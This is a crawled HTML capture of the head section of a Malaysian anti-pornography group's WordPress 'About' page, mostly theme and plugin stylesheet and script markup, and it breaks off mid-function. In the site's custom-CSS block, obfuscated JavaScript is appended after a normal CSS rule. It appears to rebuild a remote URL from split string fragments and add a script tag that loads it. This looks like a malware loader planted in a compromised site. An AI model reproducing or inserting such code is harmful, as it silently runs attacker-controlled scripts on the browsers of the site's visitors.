

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysiansagainstpornography.com/tentang/
body_size: 24793
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Tentang &#8211; MAP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MAP &raquo; Feed" href="https://malaysiansagainstpornography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAP &raquo; Comments Feed" href="https://malaysiansagainstpornography.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malaysiansagainstpornography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malaysiansagainstpornography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1699382797' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='eael-410-css' href='https://malaysiansagainstpornography.com/wp-content/uploads/essential-addons-elementor/eael-410.css?ver=1671269897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://malaysiansagainstpornography.com/wp-content/uploads/elementor/css/post-5.css?ver=1728911119' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://malaysiansagainstpornography.com/wp-content/uploads/elementor/css/global.css?ver=1728911122' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-410-css' href='https://malaysiansagainstpornography.com/wp-content/uploads/elementor/css/post-410.css?ver=1728911126' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='https://malaysiansagainstpornography.com/wp-content/fonts/b3323c254e63f363eb5cd65458a2e39a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/css/fontawesome-all.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-agency-elementor-style-css' href='https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='web-agency-elementor-style-inline-css' type='text/css'>

				.header-image-box{
					background-image: url(https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/images/default-header-image.png) !important;
					-webkit-background-size: cover !important;
					-moz-background-size: cover !important;
					-o-background-size: cover !important;
					background-size: cover !important;
					height: 550px;
				    display: flex;
				    align-items: center;
				}
</style>
<link rel='stylesheet' id='web-agency-elementor-responsive-css-css' href='https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/css/responsive.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://malaysiansagainstpornography.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/admin-ajax.php","security":"3cd9acef85","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://malaysiansagainstpornography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malaysiansagainstpornography.com/wp-json/wp/v2/pages/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysiansagainstpornography.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://malaysiansagainstpornography.com/tentang/" />
<link rel='shortlink' href='https://malaysiansagainstpornography.com/?p=410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malaysiansagainstpornography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysiansagainstpornography.com%2Ftentang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malaysiansagainstpornography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysiansagainstpornography.com%2Ftentang%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/cropped-Untitled-design-21-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/cropped-Untitled-design-21-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/cropped-Untitled-design-21-180x180.png" />
<meta name="msapplication-TileImage" content="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/cropped-Untitled-design-21-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return 